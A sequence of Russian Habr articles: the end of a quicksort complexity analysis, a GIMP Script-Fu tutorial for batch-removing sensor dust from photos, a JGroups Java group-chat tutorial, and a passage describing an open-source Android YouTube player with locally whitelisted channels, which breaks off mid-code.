В лучшем случае a = 1 / 2, то есть пивот каждый раз делит участок на две равные части. В таком случае: T(n) = n + 2 \* T(n / 2) = n + 2 \* (n / 2 + 2 \* T(n / 4)) = n + n + 4 \* T(n / 4) = n + n + 4 \* (n / 4 + 2 \* T(n / 8)) = n + n + n + 8 \* T(n / 8) =…. Итого будет log(n) слагаемых, потому как слагаемые появляются до тех пор, пока аргумент не уменьшится до 1. В результате T(n) = O(n \* log(n)).
В худшем случае a = 1 / n, то есть пивот отсекает ровно один элемент. В первой части массива находится 1 элемент, а во второй n — 1. То есть: T(n) =n + T(1) + T(n — 1) = n + O(1) + T(n — 1) = n + O(1) + (n — 1 + O(1) + T(n — 2)) = O(n^2). Квадрат возникает из-за того, что он фигурирует в формуле суммы арифметической прогрессии, которая появляется в процессе расписывания формулы.
В среднем в идеале надо считать математическое ожидание различных вариантов. Можно показать, что если пивот делит массив в отношении 1:9, то итоговая асимптотика будет все равно O(n \* log(n)).
Сортировка называется быстрой, потому что константа, которая скрывается под знаком O на практике оказывается достаточно небольшой, что привело к широкому распространению алгоритма на практике.
### Читать ещё
* [Сортировка вставками](https://habr.com/ru/company/otus/blog/510244/)
* [Удаление узлов из красно-чёрного дерева](https://habr.com/ru/company/otus/blog/521034/)
[](https://otus.pw/pyM8/) | https://habr.com/ru/post/524948/ | null | ru | null |
# Убираем пыль с 1000 фотографий с помощью Gimp и Script-Fu
Думаю многим фотографам приходилось чистить отснятые фотографии от пылинок на матрице. Не имея полного Photoshop-a или LightRoom-a быстро обработать большое количество фотографий крайне трудно.
Но у нас есть Gimp и желание написать к нему скрипт.
На Хабре уже было не мало статей про возможность написания скриптов в Gimp.
[Вот](http://habrahabr.ru/post/111387/) самый подробные обзор самого языка Script-fu и возможности написания на нём расширений к Gimp
[Вот тут](http://habrahabr.ru/post/25911/) статья про пакетную обработку.
По идее, прочитав 2 эти статьи, можно сделать что угодно. Но вот только при решении обозначенной в заголовке проблемы, я столкнулся с многими нюансам, на преодоление которых ушло не мало времени, и которые мало где описаны. Даже в англоязычных Tutorial-ах и Help-ах. О них и пойдёт речь.
### Отступление
Зеркальные цифровые фотоаппараты, кроме всех своих достоинств наделены небольшим недостатком. Пыль на матрице. Для её устранения существует масса физический приспособлений, а в некоторых моделях даже встроены специальные внутренние системы для стряхивания пыли с матриц (вот большая [статья](https://en.wikipedia.org/wiki/Dust_reduction_system) про все технологии в этом направлении).
Но в обычной жизни случаются ситуации когда отправляешься в отпуск не взяв ни одной «шваброчки» для очистки матрицы, и даже грушу для сдувания пыли. Ну или отснял 1000 снимков, и только дома при разборе заметил огромную пылинку на всех кадрах, так и бросающуюся в глаза.
В таком случае большинство специалистов используют [Adobe Photoshop Light Room](http://www.adobe.com/ru/products/photoshop-lightroom.html) или же последние редакции полного [Adobe Photoshop](http://www.adobe.com/ru/products/photoshop.html).
В LR используют богатые [возможностями пакетной обработки фотографий](http://digital-photography-school.com/how-to-remove-dust-spots-from-multiple-photos-in-4-steps) .
В полном Photoshop — [возможности создания Action-ов](http://motionworks.net/photoshop-removing-lens-dust-from-video-frames/).
Но у обычных людей как правило нет ни LightRoom ни уж тем более Photoshop.
Зато есть Gimp, возможность написания к нему скриптов, и немного времени и усердствования.
### Пишем скрипт
Для этого открываем Gimp а в нём Script-Fu консоль

Внешний вид консоли справа.
Скрипт лучше писать в каком-либо текстовом редакторе, отображающем связи скобок. Я для этого использовал Notepad++. После написания будем вставлять скрипт в консоль и проверять как он работает.
Для реализации идеи будем использовать некий функционал clone который по сути должен делать тоже что и инструмент копирования в GUI самого Gimp-a. Будем вводить координаты нашей пылинки на фотографии и как-то задавать область откуда клонировать участок, чтобы эту пылинку закрыть.
Для проверки идеи я не стал сразу писать «функцию» по всем правилам, как описано [тут](http://habrahabr.ru/post/111387/).
Для начала я нашёл нужный мне функционал в браузере процедур.
И начал подбирать параметры.
Тут началось самое интересное и не документированное. Дьявол скрывается в деталях.
Как видим из описания функции на вход её подаются 7 параметров, два первых из них, это DRAWABLE объекты. Немного погуглив легко можно найти примеры скриптов, получающих эти drawabale из пути к картинке
Вот код
```
( let*
(
(image (car (gimp-file-load RUN-NONINTERACTIVE "E:/test.png" "E:/test.png")))
(drawable (car (gimp-image-get-active-layer image)))
)
)
```
Первые 2 параметра есть (т.к. и source и target у нас наша же картинка)
Третий параметр выставляем в IMAGE-CLONE, т.к. мы хотим клонировать из этой же картинки а не из какого-то там ранее созданного паттерна. 4й и 5й тоже всё ясно — пишем сюда координаты нашей пылинки.
А вот 6 и 7й параметры не так очевидны.
Методом проб и ошибок выяснил что работает этот инструмент кистью. И как раз 6й и 7й параметры задают путь по которому эта кисть будет двигаться. О том как задать верно кисть опишу ниже.
Больше всего времени ушло на понимание 6го параметра, и не мало сумятицы внёс коментарий к нему
> Number of stroke control points (count each coordinate as 2 points) (num-strokes >= 2)
Я упорно вводил сюда количество координат, а не чисел. И получал непредвиденные результаты. Оказывается это просто количество чисел в следующем параметре (массиве). Т.е. допустим если мы хотим начать клонирование в x=50 y=50 и сделать кистью маршрут через 3 точки из точки 0, 0 в точку 10, 10 а затем в точку 20, 30 (точки соединятся прямыми, но не закольцовываются, т.е. последняя не соединяться с первой) то нам надо написать что-то вроде вот этого
```
(gimp-clone drawable drawable IMAGE-CLONE 50 50 6 #(0 0 10 10 20 30) )
```
6 чисел в массиве, но они описывают всего 3 координаты. Если надо 4 координаты, то написали бы 8 и потом массив из 8 чисел. и так далее.
Теперь про кисть. Увы в данной версии Gimp (2.8.4) есть некий глюк при работе с кистями. Нельзя выбрать кисть из уже существующих и задать ей размер (вот этот [баг](http://gimp.1065349.n5.nabble.com/gimp-context-set-brush-size-Why-doesn-t-it-work-td34797.html)). Размер будет браться либо стандартный либо тот что у вас в GUI сейчас для неё выставлен.
По-этому нам придётся делать свою собственную кисть и задавать ей параметры (что на самом деле более удобно)
Вот код открывающий тестовую картинку, создающий кисть и клонирующий левую часть картинки — в правой части по заданному маршруту (нарисуем треугольник).
```
( let*
; create variables for get DRAWABLE
(
(image (car (gimp-file-load RUN-NONINTERACTIVE "E:/test.png" "E:/test.png")))
(drawable (car (gimp-image-get-active-layer image)))
)
; create and set brush
(gimp-brush-new "MyBrush")
(gimp-brush-set-radius "MyBrush" 4)
(gimp-brush-set-shape "MyBrush" BRUSH-GENERATED-CIRCLE)
(gimp-brush-set-hardness "MyBrush" 0.50)
(gimp-brush-set-spacing "MyBrush" 0)
(gimp-brush-set-spikes "MyBrush" 0)
(gimp-brushes-set-brush "MyBrush")
; clones
(gimp-clone drawable drawable IMAGE-CLONE 100 10 8 #(450 10 360 150 540 150 450 10) )
; save result
(gimp-file-save RUN-NONINTERACTIVE image drawable "E:/test_e.png" "E:/test_e.png")
(gimp-image-delete image)
)
```
Копируем скрипт в консоль и жмём Enter. Если всё удалось — видим в консоли следующее

В случае ошибок — увидим описание ошибки.
А вот картинки, до скрипта и после.

С параметрами кисти можно поиграть на своё усмотрение.
### Применяем результат к тысячам файлов
Воспользовавшись кодом из [описанной выше статьи](http://habrahabr.ru/post/111387/), пишем функцию, которую будем применять к папке, она будет применять клонирование к каждой фотографии, и сохранять результат в новый файл в новой папке.
Путь к папкам (входной и выходной), точку которую будем закрывать (т.е. нашу пылинку) и её размер будем передавать параметром. Клонировать будем из области справа от пылинки.
Получаем такой скрипт
```
(define (script-fu-batch-dust-remove inputFolder outputFolder dustX dustY dustRadius)
(let* ((filelist (cadr (file-glob (string-append inputFolder DIR-SEPARATOR "*") 1))))
; create and set brush
(gimp-brush-new "DustBrush")
(gimp-brush-set-radius "DustBrush" dustRadius)
(gimp-brush-set-shape "DustBrush" BRUSH-GENERATED-CIRCLE)
(gimp-brush-set-hardness "DustBrush" 0.70)
(gimp-brush-set-spacing "DustBrush" 0)
(gimp-brush-set-spikes "DustBrush" 0)
(gimp-brushes-set-brush "DustBrush")
; go throw all files in inputFolder
(while (not (null? filelist))
(let* ((filename (car filelist))
(image (car (gimp-file-load RUN-NONINTERACTIVE filename filename)))
(drawable (car (gimp-image-get-active-layer image)))
(dustCoordinates (vector dustX dustY))
)
; clone
(gimp-clone drawable drawable IMAGE-CLONE (+ dustX (* dustRadius 2)) dustY 2 dustCoordinates)
; save result to outputFolder
(set! filename (string-append outputFolder DIR-SEPARATOR (car (gimp-image-get-name image))))
(gimp-file-save RUN-NONINTERACTIVE image drawable filename filename)
(gimp-image-delete image)
)
(set! filelist (cdr filelist))
)
; remove just created Brush for not spam brush list
(gimp-brush-delete "DustBrush")
)
)
```
Вставляем его в консоль. Теперь у нас в консоли есть функция script-fu-batch-dust-remove
Теперь открываем наши фотографии с пылью, находим с помощью подбора кисти размер пылинки (наведя мышью на пылинку и подобрав так размер кисти, чтобы она полностью покрывала пылинку). Слева с низу пишутся координаты нашего курсора на фотографии.
Выписываем полученные координаты и радиус
Копируем все файлы которые мы хотим исправить в папку. Копировать все подряд не стоит, я копировал только те где пылинка явно бросается в глаза, т.е. к примеру на фоне чистого неба или моря или другой однородной текстуры. Если скопировать все — даже те где пылинки не видно из-за неоднородности изображения в этом месте — то попортим эти фотографии не нужным клонированием.
Запускаем скрипт в консоли
```
(script-fu-batch-dust-remove "E:/toEdit/in" "E:/toEdit/out" 3186 682 15)
```
И в папке E:/toEdit/out получаем все файлы с теми же именами — но уже без пыли!
Результат достигнут.
**P.S.**
После ряда экспериментов пришёл в к выводу что лучше использовать функцию не gimp-clone а gimp-heal. С ней результаты лучше, вне зависимоти от окружающей пыль картинки. Параметры точно такие-же, только нету IMAGE-CLONE
Так что вызов в моём скрипте будет примерно такой
```
(gimp-heal drawable drawable (+ dustX2 (* dustRadius2 2)) dustY2 2 dustCoordinates2)
```
**UPD1**
Примеры работы скрипта с gimp-heal
Удачная обработка (диафрагма 22)
До

После

Не совсем удачная обработка (диафрагма 11)
До

После (половина окна теперь вместо пылинки)

Результат при диафрагме 7,0
До

После (видно что небольшая аура всё же осталась, надо было бы наверно увеличить радиус для этой фотографии)

В большинстве случаев результат как на первой или третей картинке — хороший, т.к. пылинки гораздо больше бросаются в глаза а окружении монотонного фона, а на нём они отлично закрываются. Со своей задачей скрипт справляется — убирает явно бросающиеся в глаза пылинки, и для вывешивания в веб альбом, такой обработки хватит. При желании что-либо напечатать в высоком разрешении, фото естественно будут дорабатывать уже индивидуально.
**UPD2**
В свете того что в скрипте я использовал для сохранения результатов метод gimp-file-save выходные файлы получаются по размеру меньше исходных. Т.е. получается gimp-file-save жмёт JPEG в другом качестве, нежели исходные файлы. Если кому это критично — могут почитать в браузере процедур про file-jpeg-save и использовать её вместо предложенного мной, более простого решения с gimp-file-save. | https://habr.com/ru/post/179817/ | null | ru | null |
# Взаимодействие Java-приложений с JGroups
Сегодня я хочу рассказать о [JGroups](http://jgroups.org/). Это Java-библиотека для организации группового взаимодействия между различными процессами Java. Приложения, использующие JGroups могут:* Создавать и уничтожать группы
* Присоединяться к группам и покидать их
* Получать оповещения о новых членах групп
* Отправлять сообщения конкретному процессу или всем процессам группы
Библиотека достаточно широко используется, в частности в сервере приложений JBoss, в кэше OSCache и в Grid-платформе Infinispan.
Здесь я ограничусь начальной информацией и опишу создание простого группового чата на Java.
Начало работы
-------------
Итак, для начала надо скачать JGroups. Сделать это можно здесь: <http://sourceforge.net/projects/javagroups/files/>. При написании этой статьи я использовал версию **2.6.13.GA**. Также, для работы требуется Apache Commons Logging, или что-то его заменяющее (например, jcl-over-slf4j). Скачать можно здесь: <http://commons.apache.org/downloads/download_logging.cgi>.
Если же Вы используете Maven, то можно добавить репозиторий JBoss:
> `Copy Source | Copy HTML1. <repository>
> 2. <id>jbossid>
> 3. <name>jbossname>
> 4. <url>http://repository.jboss.com/maven2url>
> 5. <snapshots>
> 6. <enabled>falseenabled>
> 7. snapshots>
> 8. repository>`
и добавить в зависимости:
> `Copy Source | Copy HTML1. <dependency>
> 2. <groupId>jgroupsgroupId>
> 3. <artifactId>jgroupsartifactId>
> 4. <version>2.6.13.GAversion>
> 5. dependency>
> 6.
> 7. <dependency>
> 8. <groupId>commons-logginggroupId>
> 9. <artifactId>commons-loggingartifactId>
> 10. <version>1.1.1version>
> 11. dependency>`
Возможно, необходимо настроить сетевой интерфейс для работы с мультикастом. В Linux, для этого необходимо добавить соответствующий роут:
````
route add -net 224.0.0.0 netmask 240.0.0.0 dev lo
````
Иницализация
------------
Для того, чтобы создать канал необходимо создать объект класса [JChannel](http://jgroups.org/javadoc/org/jgroups/JChannel.html), передав ему в конструктор параметры конфигурации. В примере в конфигурации я указываю адрес, который должен использоваться для канала. Полный список опций можно посмотреть [в документации](http://www.jgroups.org/manual/html/protlist.html).
````
JChannel channel = new JChannel( "UDP(bind_addr=127.0.0.1)" );
````
Теперь можно подключаться к кластеру вызовом JChannel#connect(). В качестве параметра в него передается имя группы, можете выбрать любое, которое Вам нравится.
````
channel.connect( "MyCluster" );
````
Отправка сообщений
------------------
Сообщения в JGroups представлены классом [Message](http://jgroups.org/javadoc/org/jgroups/Message.html), который содержит адрес отправителя, адрес получателя и данные. Адреса представлены объектами класса [Address](http://jgroups.org/javadoc/org/jgroups/Address.html), а данные — это любые сериализуемые объекты или просто массив байт. Например, чтобы создать сообщение для всей группой, содержащее строку можно написать:
````
new Message( null, null, "Some content" )
````
Здесь первый параметр — получатель, затем — отправитель, а затем — содержимое.
Чтобы отправить сообщение необходимо вызвать метод **JChannel#send** и передать ему сообщение в качестве параметра. Например:
````
channel.send( new Message( null, null, "Some content" ) )
````
Обработка сообщений
-------------------
Теперь необходимо написать код, для обработки сообщений, приходящих приложению. Для этого необходимо вызвать метод JChannel#setReceiver, передав в качестве параметра объект, реализующий интерфейс [Receiver](http://jgroups.org/javadoc/org/jgroups/Receiver.html). Например, чтобы просто выводить все полученные сообщения на печать достаточно написать следующий код:
> `Copy Source | Copy HTML1. channel.setReceiver( new ReceiverAdapter(){
> 2.
> 3. @Override
> 4. public void receive( Message m ) {
> 5. System.out.println( m.getObject() );
> 6. }
> 7.
> 8. } );`
Здесь, чтобы уменьшить объем кода, объект наследуется от класса ReceiverAdapter, который предоставляет пустые реализации различных методов интерфейса Receiver. Как видно из примера, для обработки сообщения используется метод receive, в который сообщение передается в качестве параметра.
Простейший чат
--------------
Теперь можно собрать простейший чат. Он будет рассылать группе строки, принятые с консоли и печатать полученные строки на консоль. Пример кода:
> `Copy Source | Copy HTML1. import java.io.BufferedReader;
> 2. import java.io.InputStreamReader;
> 3.
> 4. import org.jgroups.JChannel;
> 5. import org.jgroups.Message;
> 6. import org.jgroups.ReceiverAdapter;
> 7.
> 8. public class SimplestChat {
> 9.
> 10. public static void main( String[] args ) throws Exception {
> 11. JChannel channel = new JChannel( "UDP(bind\_addr=127.0.0.1)" );
> 12. channel.setReceiver( new ReceiverAdapter() {
> 13.
> 14. @Override
> 15. public void receive( Message m ) {
> 16. System.out.println( m.getObject() );
> 17. }
> 18.
> 19. } );
> 20. channel.connect( "MyCluster" ); // Подключаемся к группе
> 21.
> 22. /\*\*
> \* Цикл обработки команд с консоли
> \*/
> 23. BufferedReader in = new BufferedReader( new InputStreamReader( System.in ) );
> 24. while ( true ) {
> 25.
> 26. String line = in.readLine();
> 27.
> 28. if ( line.equalsIgnoreCase( "quit" ) || line.equalsIgnoreCase( "exit" ) ) {
> 29. break;
> 30. }
> 31.
> 32. channel.send( new Message( null, null, line ) );
> 33. }
> 34.
> 35. channel.close(); // Отключаемся от группы по завершению работы
> 36. }
> 37.
> 38. }`
При запуске этот код должен выводить что-нибудь вроде:
```
Nov 8, 2009 4:18:27 PM org.jgroups.JChannel init
INFO: JGroups version: 2.6.13.GA
```
Что дальше?
-----------
Здесь я рассмотрел только создание канала и отправку сообщений группе. В стороне остались достаточно много моментов: адресация, сообщения конкретному процессу и, главное, управление группой. Желающие ознакомиться с ними могут заглянуть в документацию JGroups: <http://jgroups.org/ug.html>. | https://habr.com/ru/post/74660/ | null | ru | null |
# Смерть Кощея в списке рекомендаций (можно ли сделать уютным и безопасным Ютюб?)
Вступление коротко: хочу рассказать про онлайн плеер Ютюб для Андроида с локальными плейлистами, каналами и рекомендациями.

#### Вступление развернутое
Некоторое время назад я столкнулся ровно с такой проблемой, как и автор замечательного приложения [Channel Whitelist](https://habr.com/ru/post/421451/), и определил для себя к ней ровно такое же отношение: я хочу иметь возможность время от времени давать ребенку планшет или смартфон с мультиками, но меня совершенно не устраивает, куда через 2-3 клика заводит ребенка список рекомендаций в стандартных приложениях — клиентах Ютюб.
К сожалению, после установки приложения Channel Whitelist уже у него был обнаружен другой более прозаичный, но всё равно фатальный недостаток — ~~NIH~~ мне (и, главное, сыну) показался не очень удобным его интерфейс, особенно после привычки использовать плеер YouTube Kids.
В общем, еще через некоторое время я созрел, чтобы сделать свою реализацию. Еще через некоторое время стало возможным поставить тег на первый релиз.
Основные возможности:
* Добавляйте любимые каналы и плейлисты — они будут сохранены и проиндексированы в локальной базе
* Внутри добавленных плейлистов выключайте лишние ролики, если они вам не нужны
* Список рекомендаций генерируется случайно только из добавленных в приложение каналов и плейлистов
Исходники открыты, лицензия GPLv3: <https://github.com/sadr0b0t/yashlang/>
Дальше обзор основных возможностей более подробно, плюс немного технических подробностей о том, как играть видео с Ютюб в вашем приложении на Андроид без использования АПИ Гугл и веб-оберток.
### На главном экране и на экране плеера: случайные рекомендации из неслучайных каналов
[](https://habrastorage.org/webt/xm/4a/xq/xm4axqnezlqjwvp9wvli8jqwzlg.png)
[](https://habrastorage.org/webt/ty/zu/p2/tyzup21qm5fqylfdbeusvaksfts.png)
[](https://habrastorage.org/webt/o9/ot/xv/o9otxvwiwfps_acte3fjlw-yzao.png)
[](https://habrastorage.org/webt/w2/tc/ko/w2tckomrdku1pbpcp0owbwlwnbq.png)
[](https://habrastorage.org/webt/q7/xq/nc/q7xqncnblxcnqg2mkvg2s_pfb_o.png)
[](https://habrastorage.org/webt/nf/vw/lx/nfvwlx-kkiwjzshn4qimtjiq65c.png)
### Мгновенный поиск по локальной базе
[](https://habrastorage.org/webt/nv/p8/ga/nvp8gak5tcomv-ybxxnumk3-wfo.png) => [](https://habrastorage.org/webt/v6/gi/jr/v6gijredqlwmps9caerjcock7hi.png)
### Добавить новый канал или плейлист
[](https://habrastorage.org/webt/qc/1e/p6/qc1ep6rpukdgrbfmiwaivprjx1w.png) [](https://habrastorage.org/webt/3c/y3/qm/3cy3qmvnqncbg-cmxfdll7xtgog.png) [](https://habrastorage.org/webt/u8/ki/xf/u8kixf0ygibuyaahrbjjfl0obcq.png) [](https://habrastorage.org/webt/x8/c0/kx/x8c0kx1f8tbsqov0fgu4lpejzbs.png)
[](https://habrastorage.org/webt/mr/er/it/mreritulfhtlbskcxchxzh-4qti.png) [](https://habrastorage.org/webt/vo/ao/jn/voaojnv-b7kfdperixfcm618_tg.png) [](https://habrastorage.org/webt/hu/ad/3t/huad3tbkk36d3udfwpfhgozfhfu.png) [](https://habrastorage.org/webt/fe/2x/1p/fe2x1pyha_ccukl_mvweghasmqy.png)
Искать по имени онлайн или вставить известный адрес. Список роликов канала или плейлиста сохраняется в локальную базу, иконки не кэшируются.
### Динамический плейлист — играть результаты поиска
[](https://habrastorage.org/webt/mw/bb/su/mwbbsuevmg76hrqojuw_hy25rrk.png) [](https://habrastorage.org/webt/zq/wi/bd/zqwibdvjxb-lu8wgkmz96mhjsye.png) => [](https://habrastorage.org/webt/av/du/mq/avdumqw_ak4pjgiqpjpseqpluky.png)
[](https://habrastorage.org/webt/yp/u_/8h/ypu_8hv-3avu1eodjuckeuat-sg.png)
[](https://habrastorage.org/webt/ka/lq/f7/kalqf78l73h7fraeb8lh3z5vtbe.png)
В рекомендациях под видео будут только ролики, удовлетворяющие поисковому запросу.
Аналогичным образом, если открыть видео из настроек плейлиста, в списке рекомендаций будут только ролики из этого же плейлиста.
### Плейлисты и каналы можно временно выключать и снова включать
[](https://habrastorage.org/webt/tz/64/9z/tz649zfck92hi9jtpd1lbln4u1k.png) [](https://habrastorage.org/webt/p5/om/38/p5om38mwyx6kil7qufh9jzqjbf0.png) [](https://habrastorage.org/webt/1x/zo/n6/1xzon61-sbzhypdbvfvspnmrgsm.png) [](https://habrastorage.org/webt/af/3d/lw/af3dlwczwlmfjkbvacyombog0fa.png)
*Обратите внимание: ролики из выключенного плейлиста исчезнут также из результатов поиска, истории просмотров и из списка любимых. Но не стоит переживать, они опять появятся там сразу после того, как плейлист будет снова включен.*
### Внести ролик в черный список
[](https://habrastorage.org/webt/de/yg/fa/deygfamvxtgx4vexzp4b7rvclwg.png) [](https://habrastorage.org/webt/pc/p9/_0/pcp9_0bp_zsgfaaf9q6wetmh988.png) [](https://habrastorage.org/webt/go/k0/26/gok026tul7xfp8y76jtb8_ay9a0.png)
Заблокированный ролик не будет отображаться в рекомендациях, в результатах поиска, исчезнет из списка любимых и из истории просмотров. Ролик всё еще будет виден в настройках плейлиста.
Просмотреть черный список и снова включить элементы, заблокированные по ошибке:
*Настройки > меню в заголовке > Черный список*
[](https://habrastorage.org/webt/6t/ew/-r/6tew-rtkldkr8wb2ps0tf9co3qk.png) [](https://habrastorage.org/webt/kn/6v/ke/kn6vke96-92lpkwopb58z0tlmyo.png)
### Любимые ролики и история просмотров
[](https://habrastorage.org/webt/qp/iy/9m/qpiy9mzysnj_q9yxcuohsochhh0.png) [](https://habrastorage.org/webt/f-/ka/vz/f-kavza5992wz030cq0ef6rodjk.png) [](https://habrastorage.org/webt/r-/wz/za/r-wzza9nzhzez17vzkbubiel528.png)
Любимые ролики на экране плеера отмечаются звёздочкой в правом верхнем углу.
### Контекстные меню в заголовке экрана и по долгому клику в галереях и списках
[](https://habrastorage.org/webt/3f/pg/4a/3fpg4a-zqgn0h10pft56x6p_-fi.png) [](https://habrastorage.org/webt/ju/zg/-a/juzg-a9o97kykwzriroe_lnukt4.png) [](https://habrastorage.org/webt/ie/fb/-7/iefb-7yqxaym3ristff37huzz4s.png) [](https://habrastorage.org/webt/nl/uf/-w/nluf-w464pfo-fmle_qn0xm9gpk.png)
Копировать имя или адрес видео или плейлиста в экране просмотра или в любом списке.
Быстрый старт — добавить рекомендованные каналы и плейлисты
-----------------------------------------------------------
[](https://habrastorage.org/webt/bb/82/_y/bb82_ydj_6j9qrkwqhdmakps-hc.png) [](https://habrastorage.org/webt/nt/6m/hm/nt6mhmnlggxi3n1z43rhprgidh4.png) => [](https://habrastorage.org/webt/mg/pz/by/mgpzbyxxq2u2ioeqmr2nlkuf_qg.png)
Приложение сразу станет выглядеть так, как на скриншотах выше.
Ненужные каналы и плейлисты можно выключить или удалить в настройках.
Установка
---------
Страница проекта: <https://github.com/sadr0b0t/yashlang/>
на английском языке: <https://github.com/sadr0b0t/yashlang/blob/master/README.en.md>
релизы: <https://github.com/sadr0b0t/yashlang/releases>
* На Гуглплее нет и ближайшее время не будет (Гугл банит приложения, которые в обход API парсят их сайт, в т.ч. упомянутый Channel Whitelist или плеер NewPipe)
* Собирайте из исходников: <https://github.com/sadr0b0t/yashlang/>
* Качайте apk из раздела с релизами: <https://github.com/sadr0b0t/yashlang/releases>
* ~~Надеюсь, что через некоторое время появится в каталоге [Ф-Дроид](https://f-droid.org/) ([заявка на добавление вроде одобрена](https://gitlab.com/fdroid/rfp/issues/1162), но дальше не движется уже почти месяц), но пока нет~~
* В каталоге F-Droid: <https://f-droid.org/packages/su.sadrobot.yashlang/>
Имейте ввиду, что переключаться между разными версиями из разных источников на одном устройстве не получится из-за разных подписей файла apk, перед установкой версии из нового источника придется установленную версию сначала удалить вместе с данными — кэшем плейлистов и историей просмотров (или придумать, как эти данные перенести).
Технические детали
------------------
Не требует аккаунт Гугл/Ютюб, нужен только интернет, использует библиотеки:
* [NewPipeExtractor](https://github.com/TeamNewPipe/NewPipeExtractor/) для получения данных с сервиса YouTube и
* [ExoPlayer](https://exoplayer.dev/) для проигрывания видео.
Открытый исходный код, свободная лицензия GPLv3.
*вопрос: Парсить сайты без разрешения (или с явным запретом) авторов вообще законно? [Гугл удаляет из Гугл-плея приложения](https://channelwhitelist.tilda.ws/), которые не используют их API, а парсят их сайты, т.к. они нарушают их пользовательское соглашение.*
*ответ: конечно, законно, это ваше дело, какой инструмент использовать для чтения общедоступной информации. Больше того: [Суд США полностью легализовал скрапинг сайтов и запретил ему технически препятствовать](https://habr.com/ru/company/globalsign/blog/466911/), но у Гула может быть другое мнение, лично у меня пока нет желания отправляться в американский суд их переубеждать.*
Немного кода
------------
Библиотека [NewPipeExtractor](https://github.com/TeamNewPipe/NewPipeExtractor/) — вспомогательный проект плеера [NewPipe](https://github.com/TeamNewPipe/NewPipe), позволяет загружать список роликов для указанного канала или плейлиста, загружать подробную информацию об известном видео (то, что видно на веб-странице ролика), получать адрес иконки видео, а так же получать адрес потока видео.
Код для загрузки плейлиста немного громоздкий, поэтому здесь приводить его не буду, кому интересно — загляните в исходники, в основном это класс [ContentLoader](https://github.com/sadr0b0t/yashlang/blob/v0.1.0-beta1/app/src/main/java/su/sadrobot/yashlang/controller/ContentLoader.java).
Посмотрим, как получить адрес потока видео по адресу публичной странички видео и играть его в плеере.
Подключить библиотеку в
[app/build.gradle](https://github.com/sadr0b0t/yashlang/blob/master/app/build.gradle)
```
dependencies {
...
// NewPipe: youtube parser
// https://github.com/TeamNewPipe/NewPipeExtractor
implementation "com.github.TeamNewPipe:NewPipeExtractor:v0.17.4"
...
}
```
Любопытно, что после этого ее всё равно не получится использовать, т.к. примеры будут ругаться на недостающий класс Downloader. Его можно скопировать в проект из каталога автоматических тестов [NewPipeExtractor/extractor/src/test/java/org/schabi/newpipe/Downloader.java](https://github.com/TeamNewPipe/NewPipeExtractor/blob/v0.17.4/extractor/src/test/java/org/schabi/newpipe/Downloader.java) — работает для версии 0.17.4 (похоже, что в более новой версии библиотеки эта часть была переделана, но нужно еще проверить).
Получить адрес потока видео по адресу странички видео на сайте Ютюб:
[app/src/main/java/su/sadrobot/yashlang/controller/ContentLoader.java](https://github.com/sadr0b0t/yashlang/blob/v0.1.0-beta1/app/src/main/java/su/sadrobot/yashlang/controller/ContentLoader.java)
```
public String extractYtStreamUrl(final String ytVidUrl) throws ExtractionException, IOException {
// https://github.com/TeamNewPipe/NewPipeExtractor/blob/dev/extractor/src/test/java/org/schabi/newpipe/extractor/services/youtube/YoutubeStreamExtractorDefaultTest.java
NewPipe.init(Downloader.getInstance(), new Localization("GB", "en"));
final YoutubeStreamExtractor extractor = (YoutubeStreamExtractor) YouTube
.getStreamExtractor(ytVidUrl);
extractor.fetchPage();
final String streamUrl = extractor.getVideoStreams().size() > 0 ? extractor.getVideoStreams().get(0).getUrl() : null;
// for (final VideoStream stream : extractor.getVideoStreams()) {
// stream.getUrl();
// }
return streamUrl;
}
```
В качестве адреса видео ytVidUrl может быть публичный адрес странички любого видео на сайте Ютюб, например <https://www.youtube.com/watch?v=pd2RlatmNRk>
Плеер будет [ExoPlayer](https://exoplayer.dev/) от самой Google. Это не веб-обертка над Ютюб, а самый настоящий встраиваемый плеер для проигрывания любых видеороликов, достаточно гибкий и настраиваемый. В том числе умеет играть потоки видео с Ютюба, если указать ему правильный адрес. Адрес потока мы получили только что, поэтому посмотрим, как его отправить в плеер.
Подключить библиотеку в проект [app/build.gradle](https://github.com/sadr0b0t/yashlang/blob/master/app/build.gradle):
```
dependencies {
...
// google Exoplayer
// https://github.com/google/ExoPlayer
// https://exoplayer.dev/
implementation 'com.google.android.exoplayer:exoplayer:2.10.8'
...
}
```
Все нюансы размещения компонента плеера на экране приложения рассматривать не будем (можете посмотреть в примерах на сайте проекта или в коде), посмотрим только на то, как запустить проигрывание видео с Ютюба в плеере по полученному выше адресу:
[app/src/main/java/su/sadrobot/yashlang/WatchVideoActivity.java](https://github.com/sadr0b0t/yashlang/blob/v0.1.0-beta1/app/src/main/java/su/sadrobot/yashlang/WatchVideoActivity.java)
```
private void playVideoStream(final String streamUrl, final long seekTo) {
if (streamUrl == null) {
// остановить проигрывание текущего ролика, если был загружен
videoPlayerView.getPlayer().stop(true);
} else {
// https://exoplayer.dev/
// https://github.com/google/ExoPlayer
final Uri mp4VideoUri = Uri.parse(streamUrl);
final MediaSource videoSource = new ProgressiveMediaSource.Factory(videoDataSourceFactory)
.createMediaSource(mp4VideoUri);
// Поставим на паузу старое видео, пока готовим новое
if (videoPlayerView.getPlayer().getPlaybackState() != Player.STATE_ENDED) {
// Если ставить на паузу здесь после того, как плеер встал на паузу сам, закончив
// играть видео, получим здесь второе событие STATE_ENDED, поэтому нам нужна здесь
// специальная проверка.
// При этом значение getPlayWhenReady() останется true, поэтому проверяем именно состояние.
// https://github.com/google/ExoPlayer/issues/2272
videoPlayerView.getPlayer().setPlayWhenReady(false);
}
// Prepare the player with the source.
((SimpleExoPlayer) videoPlayerView.getPlayer()).prepare(videoSource);
// Укажем текущую позицию сразу при загрузке видео
// (в коментах что-то пишут что-то про датасорсы, которые поддерживают или не поддерживают
// переходы seek при загрузке, похоже, что это фигня - просто делаем seek сразу после загрузки)
// Exoplayer plays new Playlist from the beginning instead of provided position
// https://github.com/google/ExoPlayer/issues/4375
// How to load stream in the desired position? #2197
// https://github.com/google/ExoPlayer/issues/2197
// в этом месте нормлаьный duration еще не доступен, поэтому его не проверяем
